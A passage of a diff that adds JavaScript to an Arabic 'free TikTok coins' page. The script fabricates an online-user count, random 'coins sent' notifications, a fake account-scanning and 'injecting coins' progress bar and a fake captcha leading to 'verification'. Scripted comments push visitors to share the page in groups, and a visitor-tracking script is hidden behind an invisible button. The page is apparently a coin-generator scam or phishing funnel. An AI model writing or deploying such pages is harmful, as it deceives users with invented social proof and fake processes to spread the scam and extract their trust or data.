+        // اختياري: إعادة توجيه أو إخفاء الزر
+        document.querySelector('.login-box').innerHTML = '<p style="color:var(--tiktok-cyan);">✅ تم تأكيد الهوية! سيتم إرسال الكوينز قريباً.</p>';
+    }
+
+    function getNextCodeID() {
+        let currentID = localStorage.getItem('user_code_id') || 0;
+        currentID = parseInt(currentID) + 1;
+        localStorage.setItem('user_code_id', currentID);
+        return currentID.toString().padStart(7, '0');
+    }
+
+    setInterval(() => {
+        let count = 1200 + Math.floor(Math.random() * 100);
+        document.getElementById('online-count').innerText = count.toLocaleString();
+    }, 3000);
+
+    const countries = [
+        {n: "السعودية", f: "🇸🇦"}, {n: "مصر", f: "🇪🇬"}, {n: "العراق", f: "🇮🇶"},
+        {n: "الجزائر", f: "🇩🇿"}, {n: "المغرب", f: "🇲🇦"}, {n: "لبنان", f: "🇱🇧"},
+        {n: "السودان", f: "🇸🇩"}, {n: "الإمارات", f: "🇦🇪"}, {n: "الكويت", f: "🇰🇼"},
+        {n: "قطر", f: "🇶🇦"}, {n: "البحرين", f: "🇧🇭"}, {n: "عمان", f: "🇴🇲"},
+        {n: "تونس", f: "🇹🇳"}, {n: "ليبيا", f: "🇱🇾"}, {n: "الأردن", f: "🇯🇴"}, {n: "فلسطين", f: "🇵🇸"}
+    ];
+    const coinValues = [1400, 3500, 7000, 17500];
+
+    function showToast() {
+        const toast = document.getElementById('notification-toast');
+        const text = document.getElementById('toast-text');
+        const country = countries[Math.floor(Math.random() * countries.length)];
+        const coins = coinValues[Math.floor(Math.random() * coinValues.length)];
+        const user = "user_" + Math.random().toString(36).substring(7) + "***";
+        text.innerText = `تم إرسال ${coins} عملة لـ ${user} من ${country.n} ${country.f}`;
+        toast.style.display = 'flex';
+        setTimeout(() => { toast.style.display = 'none'; }, 4000);
+    }
+    setInterval(showToast, 5000);
+
+    function nextStep(cur, next) {
+        document.getElementById('step' + cur).classList.remove('active');
+        document.getElementById('step' + next).classList.add('active');
+    }
+
+    function selectCoins(amount) {
+        selectedCoinsCount = amount;
+        document.getElementById('chosen-coins').innerText = amount.toLocaleString();
+        nextStep(2, 3);
+    }
+
+    function startLoading() {
+        const user = document.getElementById('username').value;
+        if(user.length < 3) return alert("يرجى إدخال اسم مستخدم صحيح");
+        nextStep(3, 4);
+        let p = 0;
+        let bar = document.getElementById('main-progress');
+        let valText = document.getElementById('prog-val');
+        let status = document.getElementById('loading-status');
+        let logs = document.getElementById('console-logs');
+        let messages = ["يرجى الانتظار...", "جارٍ البجث عن اسم المستخدم...", "تم العثور على الحساب بنجاح ✅", "جارٍ تجهيز الـ " + selectedCoinsCount + " عملة...", "اكتمل التجهيز، بانتظار التحقق..."];
+        let interval = setInterval(() => {
+            p += Math.floor(Math.random() * 5) + 2;
+            if (p > 100) p = 100;
+            bar.style.width = p + "%";
+            valText.innerText = p + "%";
+            if(p < 30) { status.innerText = messages[0]; logs.innerHTML = "> Scanning: " + user; }
+            else if(p < 50) { status.innerText = messages[1]; logs.innerHTML = "> Account ID: Found_" + Math.floor(Math.random()*9999); }
+            else if(p < 80) { status.innerText = messages[2]; logs.innerHTML = "> Injecting Pack: " + selectedCoinsCount + "_Coins"; }
+            else if(p < 100) { status.innerText = messages[3]; }
+            if(p >= 100) {
+                clearInterval(interval);
+                setTimeout(() => { nextStep(4, 5); }, 1000);
+            }
+        }, 150);
+    }
+
+    function runCaptcha() {
+        document.getElementById('cap-spin').style.display = 'block';
+        setTimeout(() => {
+            document.getElementById('captcha-box').style.display = 'none';
+            document.getElementById('verification-step').style.display = 'block';
+        }, 2000);
+    }
+
+    function revealComments() {
+        document.getElementById('hidden-comments').style.display = 'block';
+        document.getElementById('showMore').style.display = 'none';
+    }
+
+    function addUserComment() {
+        const txt = document.getElementById('addComInput').value;
+        if(!txt) return;
+        const live = document.getElementById('live-comments');
+        live.innerHTML += `<div class="comment"><img class="profile" src="https://blogger.googleusercontent.com/img/proxy/AVvXsEieWF727aem2iGKTRSP_iZS9mcnXgZ6btZ4RjsYK_KLRZQ3Pg2nt7xdrqiPbduq42KANFjpXTGsMExRFq5MAoGnrOgqwbcramXaatItiavFaJQXB234Go1szadilF9o_bQV8X5y0OQUCRAcddZLwt_NTpXcpdB7wlRU9raQW5SmCO_V2Q=s0-d"><div class="com-txt"><a class="name">أنت</a>${txt}</div></div>`;
+        document.getElementById('addComInput').value = "";
+        setTimeout(() => {
+            live.innerHTML += `<div class="comment"><img class="profile" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhRBkYb5mKPT4lycFP8VmzjJv43VL2-9Ht94Gt14GvPqZop-B_GCeWneg9uOw9bGX2LqWzxUuAnAIA1tfIfzv5TvIgjMNHty6yNeaE1qWV6xiTeps_CWPNjRjhreLOm9-HI6pdcv6mJ5mn-J631KhMZwOx0dv5p3h2Td36AvtGxkjDSzsZ2ygEH90LRnU/s720/8.jpg"><div class="com-txt"><a class="name">منى أحمد</a>يا صديقي لازم لازم تنشر في جروبات مفتوحة النشر عشان السيستم يقرأ النشر ويشحنلك فوراً</div></div>`;
+        }, 5000);
+    }
+</script>
+
+<button onclick="if(document.getElementById('no1') .style.display=='none') {document.getElementById('no1') .style.display=''}else{document.getElementById('no1') .style.display='none'}" style="background: #010101; border: 1px solid #010101;color:#010101" title="0" type="button">0</button>
+<div id="no1" style="display:none">
+<script id="_wauq8s">var _wau = _wau || []; _wau.push(["dynamic", "jq2k2ppuxw", "q8s", "010101", "small"]);</script><script async src="//waust.at/d.js"></script> 
+</div>
+
 </body>
 </html>
